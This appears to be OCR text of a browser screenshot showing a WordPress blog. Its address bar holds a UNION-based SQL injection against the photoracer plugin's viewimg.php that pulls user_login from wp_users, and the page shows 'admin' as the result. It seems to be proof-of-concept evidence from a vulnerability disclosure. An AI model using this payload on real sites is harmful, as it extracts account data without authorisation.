 poor sap - SeaMonkey
File Edit View Go Bookmarks Tools Window Help
Back Forward Reload Stop http://wordpress.runfrom.us/wp-content/plugins/photoracer/viewimg.php?id=-1+union+select+0,1,2,3,4,user_login,6,7,8+from+wp_users-- Search Print
p?id=-1+union+select+0,1,2,3,4,user_login,6,7,8+from+wp_users--
poor sap
Just another WordPress weblog
| pubblica foto | ultime pubblicate | le più viste | le più votate
postato il 8
da :admin
admin
admin
Search
Pages
» About
Archives
» August 2010
Categories
» Uncategorized (2)
poor sap is proudly powered by WordPress
Entries (RSS) and Comments (RSS).
Done